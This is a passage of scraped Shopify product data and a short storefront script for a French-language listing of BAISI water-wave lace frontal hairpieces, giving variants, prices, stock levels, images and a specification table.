14","option1":"13*4","option2":"14","option3":null,"sku":"A3-0000314","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 14","public_title":"13*4 \/ 14","options":["13*4","14"],"price":12841,"weight":500,"compare_at_price":26753,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395242067,"title":"13*4 \/ 16","option1":"13*4","option2":"16","option3":null,"sku":"A3-0000315","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 16","public_title":"13*4 \/ 16","options":["13*4","16"],"price":14475,"weight":500,"compare_at_price":30157,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395274835,"title":"13*4 \/ 18","option1":"13*4","option2":"18","option3":null,"sku":"A3-0000316","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 18","public_title":"13*4 \/ 18","options":["13*4","18"],"price":15564,"weight":500,"compare_at_price":32426,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395307603,"title":"13*4 \/ 20","option1":"13*4","option2":"20","option3":null,"sku":"A3-0000317","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 20","public_title":"13*4 \/ 20","options":["13*4","20"],"price":17198,"weight":500,"compare_at_price":35830,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395536979,"title":"13*6 \/ 10","option1":"13*6","option2":"10","option3":null,"sku":"A3-0000392","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 10","public_title":"13*6 \/ 10","options":["13*6","10"],"price":9120,"weight":500,"compare_at_price":19000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395569747,"title":"13*6 \/ 12","option1":"13*6","option2":"12","option3":null,"sku":"A3-0000393","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 12","public_title":"13*6 \/ 12","options":["13*6","12"],"price":9600,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395602515,"title":"13*6 \/ 14","option1":"13*6","option2":"14","option3":null,"sku":"A3-0000394","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 14","public_title":"13*6 \/ 14","options":["13*6","14"],"price":17062,"weight":500,"compare_at_price":35546,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395635283,"title":"13*6 \/ 16","option1":"13*6","option2":"16","option3":null,"sku":"A3-0000395","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 16","public_title":"13*6 \/ 16","options":["13*6","16"],"price":18070,"weight":500,"compare_at_price":37645,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395668051,"title":"13*6 \/ 18","option1":"13*6","option2":"18","option3":null,"sku":"A3-0000396","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 18","public_title":"13*6 \/ 18","options":["13*6","18"],"price":19649,"weight":500,"compare_at_price":40935,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395700819,"title":"13*6 \/ 20","option1":"13*6","option2":"20","option3":null,"sku":"A3-0000397","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 20","public_title":"13*6 \/ 20","options":["13*6","20"],"price":20765,"weight":500,"compare_at_price":43261,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","options":["Taille","Longueur"],"media":[{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612878262355,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612878557267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879016019,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22611488899155,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879343699,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879638611,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612704919635,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612721565779,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague d'eau\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 150%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\/ \u003cspan\u003e13x6\u003c\/span\u003e pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":10527480723,"title":"BAISI 10A vague d'eau dentelle frontale","handle":"baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague d'eau\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 150%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\/ \u003cspan\u003e13x6\u003c\/span\u003e pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:41:19+08:00","created_at":"2017-05-12T14:58:53+08:00","vendor":"hairbs","type":"Dentelle Frontale","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":9120,"price_min":9120,"price_max":20765,"available":true,"price_varies":true,"compare_at_price":19000,"compare_at_price_min":19000,"compare_at_price_max":43261,"compare_at_price_varies":true,"variants":[{"id":21743395143763,"title":"13*4 \/ 10","option1":"13*4","option2":"10","option3":null,"sku":"A3-0000312","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 10","public_title":"13*4 \/ 10","options":["13*4","10"],"price":10118,"weight":500,"compare_at_price":21080,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395176531,"title":"13*4 \/ 12","option1":"13*4","option2":"12","option3":null,"sku":"A3-0000313","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 12","public_title":"13*4 \/ 12","options":["13*4","12"],"price":10935,"weight":500,"compare_at_price":22782,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395209299,"title":"13*4 \/ 14","option1":"13*4","option2":"14","option3":null,"sku":"A3-0000314","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 14","public_title":"13*4 \/ 14","options":["13*4","14"],"price":12841,"weight":500,"compare_at_price":26753,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395242067,"title":"13*4 \/ 16","option1":"13*4","option2":"16","option3":null,"sku":"A3-0000315","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 16","public_title":"13*4 \/ 